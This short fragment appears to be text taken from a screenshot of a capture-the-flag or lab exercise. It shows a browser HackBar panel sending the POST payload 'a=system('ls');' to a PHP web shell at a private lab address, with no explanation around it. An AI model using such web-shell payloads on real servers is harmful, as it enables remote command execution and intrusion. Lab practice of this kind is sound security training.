 index.html shell.php
DevTools - 172.20.100.100:13174/shell.php
元素 控制台 源代码 HackBar 8
Load URL
http://172.20.100.100:13174/shell.php
Split URL
Execute
Post data Referer User Agent
Cookies Clear All
a=system('ls');